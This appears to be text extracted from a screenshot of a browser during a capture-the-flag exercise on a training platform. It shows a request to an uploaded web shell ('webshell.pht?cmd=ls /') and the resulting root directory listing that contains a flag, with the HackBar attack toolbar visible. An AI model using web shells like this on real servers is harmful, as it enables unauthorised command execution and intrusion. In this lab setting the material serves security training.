 eci-2ze62tyap7hjzibphm4u.cloudeci1.ichunqiu.com/webshell.pht?cmd=ls /
Tools 娱乐 Search 知 知乎 2023CTF强化班 PeiQi文库 https://ad.js.design/... 站长源码 通义千问 文心一言 本地 全国认证认可信息公... R 今日
bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar EditThisCookie
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://eci-2ze62tyap7hjzibphm4u.cloudeci1.ichunqiu.com/webshell.pht?cmd=ls /
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All